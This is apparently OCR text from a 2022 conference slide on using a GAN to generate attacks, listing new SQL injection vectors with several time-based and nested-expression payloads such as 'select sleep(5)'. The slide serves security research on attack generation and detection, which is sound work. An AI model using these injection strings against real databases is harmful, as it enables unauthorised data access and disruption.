 New types of injection-vectors
New function in columns
1 ’ ) where 9832=9832 ; select sleep ( 5 ) a
Comparasion with scalar-SELECT
foo’+
( select vidl where 9654=9654
and 5279= ( select count ( * ) from domain.domains % ’’
Nested expressions
1234.5 ) ) ) and sleep ( 5 ) and ( ( ( ’wzke ’ like ‘‘
Nikolay Lyfenko , Ivan Hudyashov (PT)
GAN for attack generation
May 18, 2022
38 / 50
INDEPENDENCE